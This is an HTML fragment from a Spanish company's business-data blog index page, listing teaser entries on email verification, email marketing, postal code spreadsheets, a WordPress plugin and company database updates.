<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2024-01-24T09:04:30+00:00" >24 enero, 2024</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/validacion-y-verificacion-de-datos-empresariales/#respond'>0 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/lcun3uxh-z0.jpg</span>
<span itemprop='height'>1067</span>
<span itemprop='width'>1600</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Central de comunicación Empresas</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Central de comunicación Empresas</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2024-01-24 09:04:30</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-05-15 09:38:40</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Verificador de Emails: El Corazón de Nuestras Bases de Datos de Empresas</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-66298 slide-entry-overview slide-loop-4 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/los-disparadores-mentales-en-el-email-marketing-una-guia-estrategica/' data-rel='slide-1' class='slide-image' title='Los Disparadores Mentales en el Email Marketing: Una Guía Estratégica'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/npxxwgq33zq-495x400.jpg" class="wp-image-66299 avia-img-lazy-loading-not-66299 attachment-portfolio size-portfolio wp-post-image" alt="Disparadores Mentales en Email Marketing: Una Herramienta Esencial que Deberías Guardar" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/npxxwgq33zq-495x400.jpg 495w, https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/npxxwgq33zq-845x684.jpg 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="Los Disparadores Mentales en el Email Marketing: Una Guía Estratégica"></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Los Disparadores Mentales en el Email Marketing: Una Guía Estratégica"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/los-disparadores-mentales-en-el-email-marketing-una-guia-estrategica/' title='Los Disparadores Mentales en el Email Marketing: Una Guía Estratégica'>Los Disparadores Mentales en el Email Marketing: Una Guía Estratégica</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/publicidad-on-line/email-marketing/" rel="tag">Email marketing</a>, <a href="https://www.centraldecomunicacion.es/manuales-basicos/" rel="tag">Manuales Básicos</a>, <a href="https://www.centraldecomunicacion.es/publicidad-on-line/" rel="tag">Publicidad Online el Blog</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >¡Atención marketeros! ¿Alguna vez te has preguntado por qué algunos emails capturan tu atención mientras que otros terminan en la papelera? La respuesta puede estar en los disparadores mentales. Este post es una joya que querrás…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/los-disparadores-mentales-en-el-email-marketing-una-guia-estrategica/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2024-01-16T12:39:28+00:00" >16 enero, 2024</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/los-disparadores-mentales-en-el-email-marketing-una-guia-estrategica/#respond'>0 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2024/01/npxxwgq33zq.jpg</span>
<span itemprop='height'>1065</span>
<span itemprop='width'>1600</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Central de comunicación Empresas</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Central de comunicación Empresas</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2024-01-16 12:39:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-01-16 13:01:34</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Los Disparadores Mentales en el Email Marketing: Una Guía Estratégica</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-64616 slide-entry-overview slide-loop-5 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/listado-de-codigos-postales-en-espana-excel/' data-rel='slide-1' class='slide-image' title='Listado de códigos postales en España EXCEL'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2023/01/Listado-de-codigos-postales-en-Espana-Excel-495x400.png.webp" class="wp-image-64619 avia-img-lazy-loading-not-64619 attachment-portfolio size-portfolio wp-post-image" alt="Listado de codigos postales en España Excel" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2023/01/Listado-de-codigos-postales-en-Espana-Excel-495x400.png.webp 495w, https://www.centraldecomunicacion.es/wp-content/uploads/2023/01/Listado-de-codigos-postales-en-Espana-Excel-845x684.png.webp 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="Listado de códigos postales en España EXCEL"></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Listado de códigos postales en España EXCEL"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/listado-de-codigos-postales-en-espana-excel/' title='Listado de códigos postales en España EXCEL'>Listado de códigos postales en España EXCEL</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/bigdata-empresas/" rel="tag">Big Data Empresas</a>, <a href="https://www.centraldecomunicacion.es/comercio-electronico-2/" rel="tag">Comercio electrónico</a>, <a href="https://www.centraldecomunicacion.es/manuales-basicos/" rel="tag">Manuales Básicos</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Hoy queremos ofreceros una base de datos muy útil para todos aquellos que necesiten llevar un control preciso de las direcciones postales y el envío de correo y paquetes en España: un archivo Excel con todos los códigos postales del país.Descargar…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/listado-de-codigos-postales-en-espana-excel/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2023-01-04T11:12:23+00:00" >4 enero, 2023</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/listado-de-codigos-postales-en-espana-excel/#comments'>19 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/01/Listado-de-codigos-postales-en-Espana-Excel.png</span>
<span itemprop='height'>994</span>
<span itemprop='width'>1534</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Central de comunicación Empresas</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Central de comunicación Empresas</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2023-01-04 11:12:23</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-01-19 09:08:27</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Listado de códigos postales en España EXCEL</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-64570 slide-entry-overview slide-loop-6 slide-parity-odd  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/google-trends-plugin-para-wordpress/' data-rel='slide-1' class='slide-image' title='Google Trends Plugin para WordPress'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Google-Trends-plugin-wordpress--495x400.jpg.webp" class="wp-image-64576 avia-img-lazy-loading-not-64576 attachment-portfolio size-portfolio wp-post-image" alt="Google Trends plugin wordpress" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Google-Trends-plugin-wordpress--495x400.jpg.webp 495w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Google-Trends-plugin-wordpress--845x684.jpg.webp 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="Google Trends Plugin para Wordpress"></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Google Trends Plugin para Wordpress"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/google-trends-plugin-para-wordpress/' title='Google Trends Plugin para WordPress'>Google Trends Plugin para WordPress</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/plugins/" rel="tag">Plugins</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >¿Quieres conocer las tendencias de búsqueda en Google sin tener que utilizar la API de Google? ¡Tenemos la solución! Desde centraldecomunicacion.es hemos creado un plugin que te permite ver gráficas de tendencias de Google para una palabra…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/google-trends-plugin-para-wordpress/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-12-30T12:12:06+00:00" >30 diciembre, 2022</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/google-trends-plugin-para-wordpress/#respond'>0 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2022/12/Google-Trends-plugin-wordpress-.jpg</span>
<span itemprop='height'>1200</span>
<span itemprop='width'>2560</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Central de comunicación Empresas</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Central de comunicación Empresas</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2022-12-30 12:12:06</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-12-30 15:41:11</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Google Trends Plugin para WordPress</span></span></span></article></div><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-63527 slide-entry-overview slide-loop-7 slide-parity-odd  av_one_third first real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/listados-y-bases-2024/' data-rel='slide-1' class='slide-image' title='Listados de empresas en España 2024. Muchas mejoras en el nuestro especial calidad.'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/10/office_4400772-495x400.jpg.webp" class="wp-image-63557 avia-img-lazy-loading-not-63557 attachment-portfolio size-portfolio wp-post-image" alt="Desde central de comunicación nos preocupamos por ofrecer productos de la mejor calidad a nuestros clientes, y con este objeto, los listados y bases de datos que ofertamos se encuentran en un proceso constante de revisión y actualización, mejorando día a día, y produciendo versiones cada vez más actualizadas de las mismas. Este post pretende repasar los principales puntos en los que se han producido cambios con respecto a versiones anteriores, con el objetivo de que el cliente esté al día de las mejoras en las bases de datos nacionales y cómo éstas se han llevado a cabo. Listados de empresas en España 2024. Muchas mejoras en el nuestro especial calidad." data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/10/office_4400772-495x400.jpg.webp 495w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/10/office_4400772-845x684.jpg.webp 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="Listados de empresas en España 2024. Muchas mejoras en el nuestro especial calidad."></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Listados de empresas en España 2024. Muchas mejoras en el nuestro especial calidad."><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/listados-y-bases-2024/' title='Listados de empresas en España 2024. Muchas mejoras en el nuestro especial calidad.'>Listados de empresas en España 2024. Muchas mejoras en el nuestro especial calidad.</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/actualizaciones-bases-de-datos-empresas/" rel="tag">Actualizaciones Bases de Datos empresas</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Desde central de comunicación nos preocupamos por ofrecer productos de la mejor calidad a nuestros clientes, y con este objeto, los listados y bases de datos que ofertamos se encuentran en un proceso constante de revisión y actualización, mejorando día a día, y produciendo versiones cada vez más actualizadas de las mismas. Este post pretende repasar los principales puntos en los que se han producido cambios con respecto a versiones anteriores, con el objetivo de que el cliente esté al día de las mejoras en las bases de datos nacionales y cómo éstas se han llevado a cabo.<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/listados-y-bases-2024/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-10-17T08:52:41+00:00" >17 octubre, 2022</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/listados-y-bases-2024/#comments'>9 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2022/10/office_4400772.jpg</span>
<span itemprop='height'>1067</span>
<span itemprop='width'>1600</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Juan Villena</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Juan Villena</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2022-10-17 08:52:41</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-01-11 07:45:28</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Listados de empresas en España 2024. Muchas mejoras en el nuestro especial calidad.</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-63350 slide-entry-overview slide-loop-8 slide-parity-even  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/sectores-de-empresa-en-espana-google-mybusiness/' data-rel='slide-1' class='slide-image' title='Sectores de Empresa en España'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/08/Sectores-de-empresas-495x400.png.webp" class="wp-image-63342 avia-img-lazy-loading-not-63342 attachment-portfolio size-portfolio wp-post-image" alt="Listado de Sectores de empresas en España" data-srcset="https://www.centraldecomunicacion.es/wp-content/uploads/2022/08/Sectores-de-empresas-495x400.png.webp 495w, https://www.centraldecomunicacion.es/wp-content/uploads/2022/08/Sectores-de-empresas-845x684.png.webp 845w" data-sizes="(max-width: 495px) 100vw, 495px" title="Sectores de Empresa en España"></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Sectores de Empresa en España"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/sectores-de-empresa-en-espana-google-mybusiness/' title='Sectores de Empresa en España'>Sectores de Empresa en España</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/bigdata-empresas/" rel="tag">Big Data Empresas</a>, <a href="https://www.centraldecomunicacion.es/comercio-electronico-2/" rel="tag">Comercio electrónico</a>, <a href="https://www.centraldecomunicacion.es/informacion-para-empresas/" rel="tag">Información para empresas</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Después de muchas investigaciones en Internet sobre los tipos de empresa que busca la gente (no los que existen formalmente según CNAE) os podemos aportar el listado mas sorprendente de los últimos años : Los tipos de empresa y los sectores…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/sectores-de-empresa-en-espana-google-mybusiness/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-08-17T10:35:16+00:00" >17 agosto, 2022</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/sectores-de-empresa-en-espana-google-mybusiness/#respond'>0 Comentarios</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2022/08/Sectores-de-empresas.png</span>
<span itemprop='height'>879</span>
<span itemprop='width'>1880</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Central de comunicación Empresas</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Central de comunicación Empresas</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2022-08-17 10:35:16</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2022-08-17 10:42:38</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Sectores de Empresa en España</span></span></span></article><article class='slide-entry flex_column  post-entry post-entry-63262 slide-entry-overview slide-loop-9 slide-parity-odd  post-entry-last  av_one_third  real-thumbnail posttype-post post-format-standard'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><a href='https://www.centraldecomunicacion.es/actualizacion-de-verano-2022-8/' data-rel='slide-1' class='slide-image' title='Actualización de verano 2022.8'><img data-lazyloaded="1" src="[data-uri]" decoding="async" fetchpriority="high" width="495" height="400" data-src="https://www.centraldecomunicacion.es/wp-content/uploads/2022/07/Bases-de-datos-de-empresas-verano-495x400.jpg.webp" class="wp-image-63263 avia-img-lazy-loading-not-63263 attachment-portfolio size-portfolio wp-post-image" alt="Bases de datos de empresas verano" title="Actualización de verano 2022.8"><small class='avia-copyright'>centraldecomunicacion.es</small></a><div class="slide-content"><header class="entry-content-header" aria-label="Slide: Actualización de verano 2022.8"><h3 class='slide-entry-title entry-title '  itemprop="headline" ><a href='https://www.centraldecomunicacion.es/actualizacion-de-verano-2022-8/' title='Actualización de verano 2022.8'>Actualización de verano 2022.8</a></h3><span class="blog-categories minor-meta"><a href="https://www.centraldecomunicacion.es/actualizaciones-bases-de-datos-empresas/" rel="tag">Actualizaciones Bases de Datos empresas</a>, <a href="https://www.centraldecomunicacion.es/comercio-electronico-2/" rel="tag">Comercio electrónico</a> </span><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'  itemprop="text" >Estrenamos nueva versión de bases de datos de empresas a la versión 2022.8Todos estos sectores han sido actualizados mediante nuestro software propietario , el cual nos permite extraer los datos de contacto de las empresas desde el propio…<div class="read-more-link"><a href="https://www.centraldecomunicacion.es/actualizacion-de-verano-2022-8/" class="more-link">Leer más<span class='more-link-arrow avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='right-open-big' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15" height="32" viewBox="0 0 15 32" preserveAspectRatio="xMidYMid meet" role="graphics-symbol" aria-hidden="true">
<path d="M0.416 27.84l11.456-11.84-11.456-11.904q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l12.544 12.608q0.768 0.832 0 1.6l-12.544 12.608q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span></a></div></div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'  itemprop="datePublished" datetime="2022-07-19T08:21:50+00:00" >19 julio, 2022</time><div class="slide-meta-del">/</div><div class="slide-meta-comments"><a href='https://www.centraldecomunicacion.es/actualizacion-de-verano-2022-8/#comments'>1 Comentario</a></div></div></footer><span class='hidden'>
<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2022/07/Bases-de-datos-de-empresas-verano.jpg</span>
<span itemprop='height'>630</span>
<span itemprop='width'>1200</span>
</span>
<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
<span itemprop='name'>Central de comunicación Empresas</span>
<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
<span itemprop='url'>https://www.centraldecomunicacion.es/wp-content/uploads/2023/11/logotipo-central-de-comunicacion-2025-300x169.png</span>
</span>
</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Central de comunicación Empresas</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2015-01-07T11:00:58+00:00" >2022-07-19 08:21:50</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2025-01-11 07:47:10</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Actualización de verano 2022.8</span></span></span></article></div></div><div class='pagination-wrap pagination-slider'><nav class='pagination'><span class='pagination-meta'>Página 1 de 7</span><span class='current'>1</span><a href='https://www.centraldecomunicacion.es/blog-sobre-empresas/?avia-element-paging=2' class='inactive next_page' >2</a><a href='https://www.centraldecomunicacion.es/blog-sobre-empresas/?avia-element-paging=3' class='inactive' >3</a><a href='https://www.centraldecomunicacion.es/blog-sobre-empresas/?avia-element-paging=2'>&rsaquo;</a><a href='https://www.centraldecomunicacion.es/blog-sobre-empresas/?avia-element-paging=7'>&raquo;</a></nav></div></div></div></p><div  class='flex_column av-1976g8m-9d7a8974ad98b0e42125de09521a2e31 av_one_full  avia-builder-el-7  el_after_av_one_full  avia-builder-el-last  first flex_column_div av-zero-column-padding  column-top-margin'     ><section  class='av_textblock_section av-2lqek6-9c5cf737bc1aafc3c4cc7265e0cfa99e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Bienvenidos a nuestro <strong>blog de datos empresariales</strong>. En él encontrarás una gran cantidad de recursos y herramientas que te ayudarán a desarrollar tus empresas, mercados y planes de crecimiento de manera más competitiva.</p><p>Sabemos que tener todos estos datos a mano puede ser de gran ayuda a la hora de tomar decisiones y planificar el futuro de tu empresa. Por eso, hemos creado este espacio donde ofrecemos todos estos recursos absolutamente gratis, tanto si eres cliente de Central como si no lo eres.</p><p><strong>Nuestro objetivo es formar imparcialmente y de forma práctica a cualquier nivel empresarial, desde pequeñas empresas hasta grandes empresas en cualquiera de sus fases (nacimiento de start-ups, crecimiento, consolidación y expansión)</strong>. Estamos seguros de que nuestros recursos y herramientas te serán de gran ayuda para alcanzar el éxito y el crecimiento de tu empresa.</p><p>No dudes en visitarnos regularmente y descubrir todo lo que tenemos que ofrecerte. ¡Te esperamos en nuestro blog de datos empresariales!</p><p>El blog sobre <a href="https://www.centraldecomunicacion.es">listado de empresas españolas</a> que estabas esperando. Suscríbete a nuestro feed de noticias para tener información avanzada sobredatos empresariales.</p></div></section></div></div></div></div></div></div><div class="av-curtain-footer-container" data-footer_max_height='80'><div class="footer-page-content footer_color" id="footer-page"><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-lwp458er-df992878fa23da1fab3db38afef8f937">.avia-section.av-lwp458er-df992878fa23da1fab3db38afef8f937{
background-color:#2e6a9c;
background-image:unset;
